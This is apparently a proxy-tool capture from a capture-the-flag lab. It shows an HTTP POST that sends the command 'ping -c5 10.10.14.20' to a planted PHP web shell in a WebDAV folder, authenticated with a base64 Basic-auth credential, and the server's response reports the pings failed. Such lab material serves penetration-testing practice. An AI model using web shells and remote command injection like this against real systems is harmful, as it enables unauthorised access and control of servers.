 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24
12
13 cmd=ping+-c5+10.10.14.20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 18:47:58 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 156
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 10.10.14.20 (10.10.14.20) 56(84) bytes of data.
10
11 --- 10.10.14.20 ping statistics ---
12 5 packets transmitted, 0 received, 100% packet loss, time 4000ms
13
14